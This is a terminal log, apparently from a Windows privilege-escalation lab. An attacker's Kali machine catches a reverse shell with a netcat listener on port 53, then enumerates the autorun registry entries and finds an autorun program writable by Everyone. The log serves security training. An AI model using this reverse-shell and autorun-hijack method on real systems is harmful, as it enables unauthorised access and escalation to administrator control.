 root@kali:~# nc -nvlp 53
listening on [any] 53 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.22] 51008
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\PrivEsc>whoami
whoami
msedgewin10\user

C:\PrivEsc>reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
    SecurityHealth    REG_EXPAND_SZ    %windir%\system32\SecurityHealthSystray.exe
    bginfo    REG_SZ    C:\BGinfo\Bginfo.exe /accepteula /ic:\bginfo\bgconfig.bgi /timer:0
    VMware User Process    REG_SZ    "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vm
usr
    My Program    REG_SZ    "C:\Program Files\Autorun Program\program.exe"

C:\PrivEsc>.\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"
.\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"

AccessChk v4.02 - Check access of files, keys, objects, processes or services
Copyright (C) 2006-2007 Mark Russinovich
Sysinternals - www.sysinternals.com

C:\Program Files\Autorun Program\program.exe
  Medium Mandatory Level (Default) [No-Write-Up]
  RW Everyone
        FILE_ALL_ACCESS
  RW NT AUTHORITY\SYSTEM
        FILE_ALL_ACCESS
  RW BUILTIN\Administrators
        FILE_ALL_ACCESS
  RW MSEDGEWIN10\IEUser
        FILE_ALL_ACCESS
  RW BUILTIN\Users
        FILE_ALL_ACCESS